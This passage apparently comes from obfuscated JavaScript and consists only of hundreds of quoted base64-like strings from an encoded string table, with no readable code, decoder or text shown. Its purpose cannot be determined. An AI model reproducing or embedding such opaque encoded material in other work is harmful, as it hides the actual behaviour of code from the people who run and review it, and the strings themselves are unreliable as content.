vvDZBKTtDeTlrei0tw1n','z3DLrgn6tvn3BLnQwtfIAwnWsZbVB01izZbnAK1ZsJbk','uLfxru1UtenKDK9hDgLrvu5YvLzKuwfty3nkmJLeytng','rgn3t0n3BLKYzZvlq2nWwfn3BLP5y3bmsfe5yZf0BvCX','wfr6qw5mq2ryvwXAA1ziwxPArLOWwvnJC0OXyZnsBvjm','tuHNm1PuwxnkmhHKsMT3BKTtDeTlrei0tM1AA0XdzgPH','C0OXyZjHvu5ytLrcu1yWouXkExDUyZiXDLeXzffrBu5i','zurrmK15D25IBLjstwLJCeSWB29nsgCWtNPjC0OXBg5k','ne1TwxPmq2rVvuvcs0P5A3jtAwD3zurNEK5tD25HvJrW','yLD0CfyXqKvrA1zysNL3BMvwtNjorMmWzfrKwfqZvw5m','m2X2vJfgq1PgrLHkExDUywPOCK9gyZjtrKzgwvnJC0OX','tvm5nvLty3nkm0PQyvHkwe4YEgTum0vUtenKwfvyuMTt','tKDLrMnUtenKCveYodvHsfPRwKv4seP5D25wELPlwKzb','rMvizhLkEwTYu2LND2vewtvAu3DUy1nwB2fty3blmg9V','mKzruJbjBKTtC25Ar1vUwfnOBvCXvw9nsgD5twPbC0OW','q2nXzvzKr0P5A3blEwHls0rcne56AZfmq2rfyJboteP5','r2X6v3LKEvngvJfIwgnUwfzZBMjhvNvAm1jVsJeWn2zy','v1fZsJaXve9itw5lu3rls0rcne1TuM1mq2rnu3LACeP5','zfnrBu5izevZBKXdzhvIv3q1y1voCLPgzfnJu2nZsJjg','ourImLzOwvvAALmXy25mq2ryvvu1A1vRmxfLBKPOsNL3','ExDUzfv0B1PfEhrHmuPXvNLJC0OXzfjwBvjwwLrgBwnS','v1vUs1n0s0TeqJrprev5tenKyvjtAhnkEwTYu2LND2ve','r2rlwKzkAeP5D25HBtfYwKDKrgiZAhLsEwnZsJfJmgfx','EwTYu2LND2vestrou3DUwMTgyvfty3blmg9VtuHNme1u','CfHtAdfmr1PIvKnND2verM1oExDUv0C5CfPdy3byu2TZ','ExDUvNPsB1PgtLrHm0P3zeHRBKXdzhPprZGYvJa5C1KW','mNrmutiXDLKWwLHkExDUuKzoCMvTmxrHm05ytKDRBKXd','utDKmMHWyKDvB0LtrMjyu2W3zeHknwuZwMHJAujQufmX','zg1gEuLhvtLyEKi0txPNne56vxPnBu5ItuHND1HtEg1q','CLz6zg1Kr3bisNL3BMvhmxjzA1jeyJfOm2nty3nkmMHu','z3DLrfzQtwL3BLrfC21Hu2nWsZbVB01iz3LnEKvZsJbk','m2HytJbnBKXdzfHore5RvfHnnfzgzfbtEwnZsJfJm00Y','we5wuxjzvwnUtenKm09hDfbIvK52yKzJmLr5y3nkm3b0','EgrkA3DUs1n0s0TeqJrnv0u0tenJEviXwLfkEwTYu2LN','tgnRtKDzu2nZsJi5rgj6vNDJmhbQvezJBKXdzhrvmNrA','seP5D25wmdGXtw1Avgj5ovHuELfUtenKwe5UrLrwELjx','B01izZfprfvZsJjkwvvxC25lu3rls0rcne1Twtrmq2n6','rZrUtenKwfvfwMPvEMH2uM5kA09dy3nkmwrqvw1ot1DS','u2TWCuP5A3jtAwD3zuroA01dD25JBe5cyMLJCeSWB29n','r1jptw1fBKXdzdbpr3rTvNPAmweXzfnrEwnZsJnomgfu','ufv5y3nkm1zOwLzOwe5SCgTvr0vUtenKqK9hDe5wELzq','vNLJC0OYvNrHmwXRvti4EgnTrw5mq2rytJbAALmWtNzz','rgTVsNLRCLnPz3DLrgmWwvn3BK9urLzyu2nWsZbVB01i','z3PnELLZsJb4zePRD25lu3rls0rcne9estjmq2rpuJj4','yKzJmLr5y3nkmwmYvxPkwe4ZBg1wmujesNL3BLz6wKvr','u2LND2verMLnq3DUvKnfAfPty3blmg9VtuHNmvLusxnk','vLHwELv2wKzkEeP5D25Hme52vdfKuvvTtLzprZLpsNL3','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','vw0XCLvhuNHkExDUyZnwq1PfnurHm0zOvNLJC0OXzffJ','vhrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBvP2y2LOmLLy','mLvZsJbrne5vC25lu3rls0rcne5Qrtfmq2r1zezfEuP5','EwnWsZbVB01izZbAr1LZsJa1sgjhB25lu3rls0rcne1T','wLfkEwTYu2LND2veyZfnExDUwM1wBLvPy3blmg9VtuHN','ntLyu1vRD2C','s0TeqJrnBuuXtenKt1PutMjkEwTYu2LND2vezZjoAxDU','DvKZuMTtsevUtenKwe5gCgPvvK52ytjzEfLty3nkmwmY','C0OYndrIm3byvdbAA1zTsNbkExDUvNPwu1KXrtrImxbg','u2LND2vestrpu3DUwgTKzvjPy3byvdfls0rcne56wMTm','sNLRCLnPz3DLrfzOwLn3BLrwttrJEwnWsZbVB01iz3Hz','C0OXzfjorKPytJjAmfPyrw5mq2rytJjgr1z6zfbKvMrq','muXdzhLvmez1sNLRCLnPz3DLre5Rt0n3BLjhourtEwnW','v3LKC1PhzeXtA3nUwfnNCeXgohDLre00t0rJmu16sMTx','zurNEe5tD25uvZr4vLnJCeSWB29nsgCWwMPNC0OZBhnJ','CfbKvK5YtKnJC0OYzhrIEMrZzurKA1vyrw5mq2rWwvvA','s0rcne9eA3Dmq2nTywXvBeP5A3jtAwD3zurJme1PD25z','s0TeqJrnmLuZtenJELnRChfkEwTYu2LND2vestvAAxDU','z3nkmhbhvdfzBKTtDeTlrei0tLrjmKXdzhbyAwXksNLR','y3blmg9VtuHNEfLuA3nkmMXLs1vRBKTtDeTlrei0ttjj','CeSWB29nsgCWww1vC0P5wNryve1Us1n0s0TeqJrnALeZ','z3DLrezQtun3BMj5AeLsAwnWsZbVB01iz3PzmKvZsJb4','EMmZrw5mq2rytKzWA1rvtNzvvMrttJjosvz5y3nkmfz0','sNL3BLyXsKXxBgmWuM1ouveYDfzLAMHYtxLJC0OXzffw','ve1Us1n0s0TeqJrnEMHStenKCgvTstnkEwTYu2LND2ve','CLnPz3DLre5PtxL3BK9urLzyu2nWsZbVB01izZfpvgnZ','AhDArKP0yxL0Dfj5y3nkmMreyNPgwfvyAgTuBgXSsNL3','s1n0s0TeqJrnAMXRtenKwwiYBgTkEwTYu2LND2vewtjo','m0PIt0zVBKTtDeTlrei0twPOAuXdzhzlrwHhsNLRCLnP','CLnyAgTwr2q0wKzkseP5D25KrZf2vvzKugjhtK1rmNn3','quHZzxC','B01iz3LnvffZsJbWr1qXww5lu3rls0rcne0YsxLmq2rl','meXivxnKAxGZteHNC2vtBdDJBvyWzfHkDuLitw9Kq3GX','we5gCgPtvZf2tuCXtK9dy3nkmwrryKDose9hodnwmujO','ru5YtLnJC0OXzfjvsgrUyLC4CLyXqMHkExDUyLzoDK0Y','BKTtDeTlrei0tJjAAeXdzhjJu2HAsNLRCLnPz3DLrfKY','yuP5A3jtAwD3zurjmK5dD25yA2rLuMLJCeSWB29nsgCW','BM9WzwLJCeSWB29nsgD5wvDzC0OXBg5kv3DUs1n0s0Te','m0jeyJnWwfvuqw5mq2ryvuCXvLz6uKLKr3bOsNL3BLLy','CLnPz3DLrgn3twL3BLPwChDAq2nWsZbVB01izZjnrevZ','y0DfBKXdzeDtrxbRvvHAs1KWDhHkExDUvNPsD1KWDgLt','u3DUtwTKv1vdy3blmg9VtuHNmK5TrxnkmNrSt1nzBKTt','BLHuDg1KvZvQzeDSDMjPqMznsgD6t0rNm05utxLAq2HO','uK1Py3blmg9VtuHNmfPTuxnkmfe0tLvZBKTtDeTlrei0','s1n0s0TeqJrnEMHOtenKs05QvNvkEwTYu2LND2veyZbn','vtj0vvLyrw5mq2rytKrSsMnhmxzrBgrsyvnJC0OXyZnp','rxnkmhbhvdfzBKTtDeTlrei0tMPnD0XdzgXxBKjRsNLR','B01izZjzmK1ZsJnkyK9gB25lu3rls0rcne4YsMTmq2rQ','u0P5A3jtAwD3zuroA1PPD25AvNb3wKnJCeSWB29nsgD5','zejyBMrhsNLRCLnPz3DLrePQwwL3BLDRvw9Iq2nWsZbV','vNLzvZLuyJfcwfveuw5mq2rytJa1A1mXtNjnwejAt0nJ','zfHvA0PRuJnAs1PgwNHsEwnZsJfKufPSAhDprZGXvJfg','r01ZsJj0EeTgA25lvJa5wM5wDvKZuNbImJrVy3L4meTy','AvuYouPwmuzWsNL3BLjRDg9ArwruytfgCvLty3nkmwrs','yJbSCwrhuMTtsevUtenKwfvgyZrJme52vdfKuu5dy3nk','weP5A3jtAwD3zurNEK9dD25uA2rZywLJCeSWB29nsgD6','sJvkExDUuMXoDMmZAeTtm2nUtenKAe9hotvwmdLpwKu1','BNPLExy','v2XJmvz6rLHum0vUtenKwfvgsMTwBwHXvevkAeP5D25w','q2nWsZbVB01izZbpvevZsJjkwvvxC25lu3rls0rcne5T','rfu1txL3BMfwnhbtu2nWsZbVB01iz3PzveLZsJaXDu1w','CgTwvtu1tM5oseP5D25Jr2rRwtbNngiWsLHoALfUtenK','se1ZzenSn2nTvJbKweP1suHoogziutDMu3HQvZbVB01i','EwTYu2LND2verMPpu3DUuvy1m1jPy3blmg9VtuHNEvLu','sZbVB01izZjnr0LZsJbVmK5xng5lu3rls0rcne1xrM1m','mdLABLz1wtnsCa','zhnHrKPRuJfoDMniCfHkExDUzuv0mfPgvLrHEMrUy1nJ','mgjxovvwmdLysNL3BLz6vNnArwXyzfCXwfqXy25mq2rR','BKPftK5JEwnWsZbVB01izZbzAMTZsJbgzwqWww5lu3rl','q2ryvw14A1iXtNzvvZH4t0nJC0OXyZbwmfzytKroALzw','meP5D25LAMHYy1zJmwfhtLnJvZbUtenKwfqWsMPvrK52','vK00y3LJCeSWB29nsgD6t1rJC0OWEeXkBwTUs1n0s0Te','vgTKC2fPy3blmg9VtuHNmfPhsxnkmuPTzfzfBKTtDeTl','tuHNmu5Qy3nkELjOs2LrBKTtDeTlrei0t0rzEeXdzevI','mevUtenKwe5xuMPwrK52yM5srgiZsw5mq2rytKzAA1nv','vxPOEKP5A3jtAwD3zurnEu9dD25xv2nSyKnJCeSWB29n','we4YA25mq2rVyLD0mvjRtNjuvMrtyvnJC0OYvLHomLjn','sNLRCLnPz3DLreL5tML3BK1RzfDvq2nWsZbVB01iz3Pn','tLvkALvvAffrwezysNL3BMjTmxztBgrty0Dovwjxoxbk','mLPcv2TfBKTtDeTlrei0tM1ABuXdze1tEvPWsNLRCLnP','muz4wvzKuK0YtLrwmKvUtenKwe4WAdrHBtf2tvzKugvt','tNLJCeSWB29nsgCXwMPvC0P5uKruwe1Us1n0s0TeqJrn','ExDUvJa5u1KWEfrImKy2y2S4BKXdzgXnAMrRvMXoDLqW','sNL3BLyXsNnzmhreyJjSwfvuqK1kExDUvNPrD1jSzfjA','ne0YtxPmq2rnwfnAtuP5A3jtAwD3zurnm015D25uvZr4','q2rnwfnAtuP5A3jtAwD3zurJEfL5D25IBLjstwLJCeSW','sJj4vgiXqNfKBMHRu0zJBKXdzfHoBwHQvdfoDMiWwJfu','tvrbC0P5rMPLrvLUs1n0s0TeqJroEK5PtenKyvjtAhnk','rtLUzuDss1neqw5mq2ryvvvWALqZuK9zmvyZuxLJC0OZ','CeP5A3jtAwD3zurAAu5tD25uA2rZywLJCeSWB29nsgCW','vgiWmxrtAMrQvM5fBKXdzdzJAZKZvNPAB1PgvNHkExDU','s1n0s0TeqJromKPStenKEvuWrNvkEwTYu2LND2vettrz','tuHNEvPTvxnkmwH2yvDrBKTtDeTlrei0tvDkBuXdzhnv','ne5TwMPmq2rvsvngBeP5A3jtAwD3zurjEu15D25srgCX','Ce8ZmtjzweLNyLn4DuXhohnJq3H4ufC1Bgr5qLnAv2rg','BMfyAenArtfeyNPsnvLty3nkmwmYtJjsuLPhvKzwmdLS','D25AvZf2u1DSBq','z3DLrfuYwKn3BLrfC21Hu2nWsZbVB01izZfor1LZsJb4','BMfwBdbArxbUtdjsufj5y3nkmNC0ytbswfqYwtvLrwnU','tLzAALrhmxzHwfjotunJC0OXzffvELjyvdbkALiZsJfk','sJfJmvmYmvHvsejRvtnKBeP5D25wmuPlwKv0vgiYCgTH','uti5wMvRy25mq2rhutj0AgfxmxjsBgmYvhLJC0OZrKPI','vJfcsNLRCLnPz3DLrff3wwL3BLjezZftEwnWsZbVB01i','CLnPz3DLrezRwLn3BMjgrMrru2nWsZbVB01iz3LzEK1Z','vePTtenKCfHPBePkEwTYu2LND2vevMTAq3DUytjkD1z5','v1jRvM5rD0P5D25JmJfYtvzJm2fhtKLtBKvUtenKEvuY','m0vVv1nJCeSWB29nsgCZwKDjC0OWrMvKmfLUs1n0s0Te','CeSWB29nsgCZwtjvC0OXBg5kv3DUs1n0s0TeqJrnEMXR','DwrgrxLkEwTYu2LND2vettvoAxDUsKvotMn5y3blmg9V','nZiWndm1tKX6uuzQ','yJbWBvOWnwTtA2nUtenKDfeYC3HHsevUtenKA2jxow1H','nMfiqLrImMryvdjRBKXdzhPvmNr5wJiXCLrgyZjIu2nZ','tuHNEK5xuxnkmNr4s0zRBKTtDeTlrei0tKrbmuXdzg1r','C1L6mtDMvhrQvZbVB01izZjzELLZsNLsrfrytw5lvJa5','tenKwe5towTwvMmWvvzKuvn5y3nkmwrswKDsswjxodrz','ne9ezgLmq2r2s0vOr0P5A3jtAwD3zurNnu9dD25zvKji','zvnJC0OXzfnzA1P1vti5wvyXrJvkExDUvNPrD2jgzfnK','D2vevtrAq3DUvKnfAfPty3blmg9VtuHNme4YwxnkExa1','tKXkEwTYu2LND2vesxDzu3DUvfznngn5y3blmg9VtuHN','AwnWsZbVB01izZbzve1ZsJj0Be9tww5lu3rls0rcne16','BfOXsw5lu3nUwfnJC1KXDeTlrei0tNPwBuXdzejyBMrh','CLnPz3DLre16twL3BLPRrMfru2nWsZbVB01izZboAKvZ','BKXdzhzIv3rfzg0XCMiXzfftEwnZsJngvgeZvLHorZe0','y3blmg9VtuHNm1Pez3nkmLPcv2TfBKTtDeTlrei0tw1f','ttjsAKXdzgfsu2HZsNLRCLnPz3DLrfjSwvn3BMeYvtvk','u1nJCeSWB29nsgD6wvrbC0P5wNfwu1vUs1n0s0TeqJro','Dvz6zdrzmdv0ytfnBKXdzfHomuf5yurODK1wzfjHu2nZ','t1rgvLHty3blmg9VtuHNme9xrxnkmxbgs0D3BKTtDeTl','ywLJCeSWB29nsgCWwwPrC0P6sKHwBefUs1n0s0TeqJro','s0rcne9eBgHmq2r4sLDOCeP5A3jtAwD3zurNnu5tD25H','ALz5y3nkm2X0yNPAD1DdowTtrwnUtenKEMjxoxvwmuzR','sxnkm0vSyuDRBKTtDeTlrei0ttjfnuXdy3PtA3bXsNLR','ntiXBwvKAvbL','CLnPz3DLrfPTtwL3BLrTvxPxEwnWsZbVB01iz3PAALLZ','mu5YvKDSweP5D25wELziuLzKufvTuLrnEKfUtenKALuY','wMLnAxDUuLHOm2nPy3blmg9VtuHNELPuvxnkmK5Vt1nN','zg5IvZGYvJa5v1KWChrIELLUtenKmwnTvM9wmujHwKzs','EwnZsJbgrgeZtLHomJuWvJfcueP5D25wELjyt1zKu2rh','q2ryvvvWA1nQsM1nwfjisNL3BMj6AhznrMrty0Dos1eY','tLvZBKTtDeTlrei0txPKA0Xdy3fLvMrhsNLRCLnPz3DL','ttnfBKXdzhfprZGWvJfcA1KXsNrImKLUtenKwe56tMPu','q2nZsJjNELvTuLbIvZGXuMXJBKXdzgHrmJLmvJfkr1KW','vJrArLzuyJfoma','yxLJCeSWB29nsgCWtKrjC0OYvMfJr1fUs1n0s0TeqJro','vgDUtenKwe5StLPwEMn3zfzKu2nty3nkm2Heytjore9h','vJbWsMLAmLCXsw9nsgD5wwPbC0OYwMXAmuLUs1yWB2ri','vtffwvnJC0OXyZfwBu5tvti4EgnQAhzxq2nZsJfJmfn6','s1n0s0TeqJroELv4tenKAMfeA29kEwTYu2LND2vesMXn','zfntBvjwvNLJC0OXzfbume4Xt0C4nfyXstbkExDUyvzo','sZbVB01izZjovffZsJbrne5vC25lu3rls0rcne16tMTm','BfLUs1n0s0TeqJroAMSYtenJEviXwLfkEwTYu2LND2ve','A1vhmxznrMrqtdjovfz5y3nkme00yJnSwfr6tMPsEMHY','Exa1vJbzBKTtDeTlrei0tNPgBeXdy2Hzm2HhsNLRCLnP','uti4DMvRy25mq2rytMTAA1nhmxzusfu0ytjnBKXdzfHv','B29nsgCWwKrvC0OWEeXkBwTUs1n0s0TeqJrprgmWtenK','EwTYu2LND2vewMXoExDUt1rgvLHty3blmg9VtuHNEvPQ','ve0ZtenKq2vPBdzkEwTYu2LND2verM1nu3DUvgTKC2fP','z2nuDdLpmtH3zurnne9eyZfnEKPRv3LKA1nxvKvKvuLU','y3nkmKO0uw1osLuYohjwEMrSsNL3BLyXrMfzmdG0yJjo','zZnov0vZsJbWr1qXww5lu3rls0rcne56yZfmq2rYww5c','uKvAwLmWog5mq2qWuti4mwvfAZrvEwnZsJfJmvqZwLHo','D1LysNPAvwX1zenOsKTeqJrnEMCZtenKrMvizhLkEwTW','tenKDLuYDfnJmJfYyZfKu1r5y3nkmLzeytnWwe5QrLjK','DgLwmujesNL3BMeXtNztmNaYtJjsu2nty3nkmwrrvM1s','s0rcne5QsMHmq2r5v3POyuP5A3jtAwD3zurND1L5D25H','rKv5sNLRCLnPz3DLrfuZt1n3BLDhoxbAq2nWsZbVB01i','t0D0reP5D25ArMHtwKzot1zTuLfJu2nZsJjzngiYDhbt','qJror0PQtenKrwiWtKXkEwTYu2LND2vestjpq3DUt1rg','rw5mq2ryvwK5A1nvDZrvr0OZtKHkBMjxowfwELjvy1Hg','EwTYu2LND2vewtrzAxDUvgTKC2fPy3blmg9VtuHNmfPh','ovPSDfDlrei0t0rkAeXdze5vEMH6sNLSzeTizhbIBvj2','nvPxmxzuBgrsvNLJC0OXyZnLr1jkt0C5EffuAhjHAwnZ','zLn4mvCWD29nsgC0tLDvC0P6uMHlAvfUs1yWovPSDe1l','BKPTmwrnEwnWsZbVB01izZfor0LZsJfrAeLxvw5lu3rl','DfrIBtf2t0voEeP5D25HrZf2yvDgAfzTtKHsEwnZsJbg','venJCeSWB29nsgCXturjC0P5wNryve1Us1n0s0TeqJro','s1n0s0TeqJrov1L3tenJEviXwLfkEwTYu2LND2vevtvz','wwXOuMf5y3blmg9VtuHNmLPez3nkmNr4s0zRBKTtDeTl','sNHkExDUvJfcq1Pfz3HnwePdwvnJC0OYmvrHm1Pht0D0','utjZmvPfzfrkExDUvNPKtfrgzfftBvjjvfznBKXdzfHo','BMXyuMLJCeSWB29nsgCXwxPvC0P5rMPLrvLUs1n0s0Te','wfvUA25mq2rcvtj0D2j6AhjrBgmWyLnJC0OZzfrImLzQ','Bwrwrw5lu3rls0rcne56tMPmq2nTywXvBeP5A3jtAwD3','tMPfneXdzg1Av2rtsNLRCLnPz3DLrezQt0n3BKLxtJrs','ne1gmhbpmZbZyM1wm0LhA29yEKi0txPNne56vxPnBvfW','AxDUwLzWD1Pdy3blmg9VtuHNEvPTwxnkmMHruuvVBKTt','mg9VtuHNme1TtxnkmLPcv2TfBKTtDeTlrei0tMPsBeXd','AgnPqK9qvxC3y21wmgrysNvjr1PIvgLND2veutfzu3DU','uJvkExDUuKrOCLnSyZbumuPyvdnfBKXdzhrnsgHRvfvo','D25wELf2wtfsrgiWvJvnru1UtenKwe5gsMPuBLf4uw5g','vJfkmuP5D25ArZf2uvC1sgrhtLfwEwnZsJfKu1fTuLDn','yZjmq2rTuvzWqKP5A3jtAwD3zurNnu55D25rBM9WzwLJ','BvCXy29nsgCZwM1rC0P5rMPLrvLUs1yWB2fPEg1xmwnV','wLrRBuP5A3jtAwD3zurrmfPtD25rBM9WzwLJCeSWB29n','sZbVB01iz3HAAK1ZsJjSzuTvA25lu3rls0rcne4YvMLm','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwrvvvvkDMfUrw5y','neP5D25wELzVwKvWywjyzfHvrtHUtenKwe5SsMTvvu52','yZfomK5nuti5tMrwtNzwEwnZsJfJmLzerNbprZLRvJfc','sJbssLiXBfHoBLPosNL3BLyWotrzmdfnvuDWwe4XutjI','zgvsmtvhsNLRCLnPz3DLrfKXwLn3BK1RzfDvq2nWsZbV','mtGYmJGYsxbxwLbL','B29nsgD5tMPnC0OYEfjyvuvUs1n0s0TeqJrprfKZtenK','BgmZu0HnBKXdzfHvsfjQvfDoB1KWAdjvEwnZsJfJmvzT','y3LOmeXivxbpmZa3zg1gEuLhwtLzExHWufDAmwjTtJbH','wta5vgeXuw5mq2ryvvvKwfyXqtnzmvPytKnJC0OZwKrI','y3blmg9VtuHNEvPhuxnkmdvUwvvbBKTtDeTlrei0tNPj','D25KBgH0vMXKuLjTuLnzu2nZsJnKvgf5DfHomxbQu0vJ','BLz6uNnArtvuyJjsm2jxDhnkExDUvJfcCfOXzfbnmK5u','y3blmg9VtuHNEvPQwxnkmLPcv2TfBKTtDeTlrei0tKDz','u2nWsZbVB01izZjAvgTZsNPos1nTB25lu3rls0rcne9e','mZm3DffRv3nH','CLnPz3DLrfjSwKn3BLrTvxPxEwnWsZbVB01izZnnr1vZ','wLHsmwnTngDJEJa5ufHrn2ztEgPxmg9VtuHNEK56rxnk','r1qXww5lu3rls0rcne5uAgHmq2rluMS5v0P5A3jtAwD3','EgjnsgD5tercna','tuHNEu9xvxnkmJuWvvrjBKTtDeTlrei0tNPcA0Xdy21I','we5yqMTvA05YtuDOs2vty3nkmKPuytaXmLuYDfPwmuze','CLnPz3DLrfL5tun3BLfUB3bLAwnWsZbVB01izZnnrgTZ','EwnWsZbVB01iz3Por1LZsJnSC2nSww5lu3rls0rcne0Y','zhnpr3r5yLvoDK1yBgHkExDUwwPODMfwzfbwBu5mvti4','mMHWyKDvB0LtrMjyu2W3yZnKCgrhtM9lshbIuvnZCLHt','BKTtDeTlrei0tNPfD0Xdze5IAKzwsNLRCLnPz3DLrgrO','vNPKvvnUuKHkExDUzg5zELPfEhrHEKzQy1nJC0OXzfjK','mhHKsMT3BKTwmdLtAwD3zurKALPdD25kBxbwsLnJCeSW','C0OYtM9pu2DUs1n0s0TeqJrorfe1tenKzviXnuDkEwTY','z3DLrgCZtLn3BLfwntnsAwnWsZbVB01izZbzvffZsJbW','D2vestnAq3DUytjkD1z5y3blmg9VtuHNmK5QA3nkmdvU','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdfl','q2n5uJfAuuP5A3jtAwD3zuroBe1PD25vBvOXvvnJCeSW','utfmq2nOwtnOrW','q2nWwfnNBLbty3nnsgCWs1z0vuTeqJrprff4tenKtLv6','B29nsgD4wLrJC0OWnwXnmxnUs1n4ALCWB29nsgC0tvDr','A2XUuti5tLyXqxDkExDUvJa4ne1wzffrBu5kwvvZBKXd','tLrbneXdzfPAEvzZsNLRCLnPz3DLrgmXt0n3BK1RzfDv','EwnZsJjwDgeZwJfpr3rsvJfcCeP5D25IrZfYyvzJm1rg','B01izZbovgDZsJb4tePTA25lu3rls0rcne1QrMHmq2rl','rLzkEwTYu2LND2vewMTAq3DUy2XZnfDPy3blmg9VtuHN','zfDArxm0yJfgqMjxDgPkExDUvNPsu1KWEdbnvvyWuNLJ','uKrOCLLSyZnortLyvvCWBKXdzfHvv0zUvJa5v1KWAhLu','BfjTtK9Ju2nZsJfKu1yYvKzprZLsvJfbneP5D25wmuPH','tKDOrgiXrLHvvK1UtenKDMrwsMPwvK52vuzJmvLty3nk','swDrEJb3zurjn1PSDfjlrei0ttjrEKXdzfvju0zSsNLS','D25KmJf2uMXKugvhtK1pr3mZsNL3BLyXrMfzmhHeyJbK','EfuYDdrzvK5Yu0zJmMvty3nkmwrstvvgBvuYouTwmuL3','rgeWC25mq2ryvvHcA1nhwK9ArwHAyLnJC0OYCdjKr1jt','vtj0tLz6vNbkExDUzeCXCLmZAfrIm2GWuNLJC0OXyZnt','uLv0v1PgwKrHmuz3vNLJC0OXyZnnrxHyvdfkA1rxwMHk','uti5yvjyrw5mq2r6yLD0t1z6uNHsrMrruNLJC0OYEhrI','C0OXyZnnrgryvdfAA1vTAdvkExDUvNPAuvPTzZrIEKjy','yxbWBhK','EK1ZsJbknKTyB25lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','seP5D25AA05YuM1KrgiZsJrsEwnZsJj4AfDTuK1Am2HR','EwTYu2LND2veyZroAxDUyvHWAu55y3blmg9VtuHNELPT','yuDSt05hww5mq2rQutj0wfyWouvxwe54sNL3BMvgBfbH','sMPnq3DUv2TvB2jdy3blmg9VtuHNm09uz3nkEuzQzuvz','D25rBM9WzwLJCeSWB29nsgD6t1rfC0OYrLfsmeLUs1n0','ugvhuLzLrgXmzdjfBKXdzfHvAtLQvtbSu1KXsMXJu2nZ','A3jtAwD3zurwA1PPD25uBvv6v3LJCeSWB29nsgCYtLDf','zLn4ALCWB29nsgD6wvDrC0P6tKTtBw9Us1yWovnPz3DL','CfPPAgznsgD6t0rNm05utxLArNnUu1HgBLLvEerkmta5','zhzIvZH4ywPov1PguMHkExDUuMPODLLSzfbrBvjxv1CW','nveYCZfwEMryvwXKu01dy3nkm0PuyNPOwfqWwMPvA05Y','qJrnv0L4tenKAfvfzenkEwTYu2LND2vesMLzAxDUvfC0','EwTYu2LND2vezgXnAxDUwvvKs01Py3blmg9VtuHNmfPe','zeXJr05wy1nJC0OXzfbtBvjvwMPgDLfxrw5mq2qXyLD0','ExDUvJa5ue9vrNrImJvyvvDvBKXdzfHoALeYvNPKuffw','D25wELjfyuHcva','Bvjruti5CfyXsK9zmhHOsNL3BMf6AhjwBgmYu0zWr1z5','ve14tenKDKTfAeDkEwTYu2LND2vestjnu3DUvgTKC2fP','wJjRBKXdzfHvA2m1vJfkA1KWBhHuEwnZsJjwvgeZrLHu','tLHvv1jRvvDfBG','DLPgwNHkExDUvJfkt1KWnurIm1iWv0HvBKXdzdjIv3rn','mdviyKDVBKTtDeTlrei0tJjABeXdzhjJu2HAsNLRCLnP','rgH2vvC1tu5dy3nkmwmWvw1svLuYDg1HBKPWsNL3BLyX','sNPfBK9TwMjvu2D3zursBvL5D25IEwHjuMLJCfHtAenl','B29nsgCWwxPrC0OZsLrrvZrUs1n0s0TeqJrnmLzPtenK','B29nsgCYtLrvC0OWEeXkBwTUs1n0s0TeqJroEK13tenK','wfvTrNjkExDUvJfku1PfC3HIr1jtwKCWBKXdzdjrmNrV','tuHNEK1uy3nkmLPcv2TfBKTtDeTlrei0tM1jEKXdy2Hz','nuXdze5IAKzwsNLRCLnPz3DLrfL3wKn3BLLvzeTnAwnW','AxDUtKDfCuPdy3blmg9VtuHNmLLxvxnkmJHVu0vzBKTt','zfHov1jRuJiXDG','Au9fvw5mq2ryvvzonvfQAhzHvMrrwLnJC0OXzfbLr1jj','u2LND2vewM1oExDUwwXWAe5Py3blmg9VtuHNEu1huxnk','ELPhuLnnre5RvtbJBKXdzgPur3HQvvvoDMmXyZfwEwnZ','wLHvBKXdzfHomxbQvKrODMvhowXuEwnZsJi5DgiYsLHv','EhHkExDUyJnNDLKWzfrIExrytKzJBKXdzhLwm0jRvw1K','wfzytJjAveP5D25wmdK0wtfnngiWmvHvA05XsNL3BLz6','y3nkmez5tuCXwe5UwtnkExDUvNPAB1KXqKrIm2Hcuti5','mwrqy0DsvfPSCgTum0PqsNL3BLz6vtnzmdfPt1romfz5','nuTdy3blmg9VtuHNme5xwxnkELjOs2LrBKTtDeTlrei0','uvLty3nkmwrruM1ssvPuvNHKBKvUtenKELnhmuHwmuzt','mez1sNLSzeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','vvvnBKXdzeDrmNrjyuDOufz5y3nkmwrrtKvSne9hotzw','CeSWB29nsgD5t1DjC0OYsLLvv3nUs1n0s0TeqJrnv0PO','BKTtDeTlrei0tMPsAuXdzgvsmtvhsNLRCLnPz3DLrgrQ','we5evMLHBe52vdfKu1v5y3nkmfj5wLzAwfqWsMTwwevU','yKvkrgeXqw5mq2r4yLD0DwiWnurnAwnZsJjwrgeWzfHo','rgCZtLrnEvKXDgHyvhrWwMLOzK1iz3PprgCZtLrnEvPg','zeDvmNq0yKrOCK0XyZjpq2nZsJfJmMjhuLDpr3rowvzW','tenJELnRChfkEwTYu2LND2vewtvnAxDUu2PzmwjPy3bl','A3jtAwD3zurKAe1dD25xrZLWwKnJCeSWB29nsgCYt1Dr','r09hDeXkExDUwwXoCLfwyZnKA3rfuNLJC0OYuLPmmLjk','CgLoEwnWsZbVBW','sgCZtJjnC0OWnw5zvufUs1n0s0TeqJromKL6tenJmfLt','sNL3BLz6vJrArKj0yJj4wfvwwMPurwnUtenKwe4XsMPu','mdH6wtbKvgj5DfHvrtLYsNL3BLz6vK9ArK5QzvrKwfvS','BKTtDeTlrei0tNPoBuXdzgfsu2HZsNLRCLnPz3DLrfv6','rw5mq2reu1rrCLyXrM9ArxrOsNL3BLz6zfnArtv0ytnW','y1zoDLDfwKHkExDUwMXoDLDTtMTtBvjiuNLJC0OZzfrH','D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DLrfPS','C0OYrK9Ar05suti5DLz6vNbkExDUwwPODLrgzfnsBvjv','tenKA2qXCgTwvgH2vJnSAeP5D25wmdG0yuzJmvDgvNjJ','re5TtxL3BMnSCZrxAwnWsZbVB01izZjore1ZsJfrAeLx','u3rls0rcne56uMXmq2r1zezfEuP5A3jtAwD3zursA1Pd','q2rUyLD0tLz6zevAm2XOsNL3BMf6sKnArwm0yJj4rvLt','AxDUytjkD1z5y3blmg9VtuHNmLPQwxnkmK5Vt1nNBKTt','otrIwe0ZwtfkseP5D25wmdLRwtfwvgiYrLHuEKjVsNL3','uvDRog5mq2rRu0u1A1vTzfDArKPisNL3BLz6ze1ur0P0','wKzsDgeXzgXzu2nZsJnsAwfhuK1HrtvQvgTJBKXdzfHo','EMHdt0D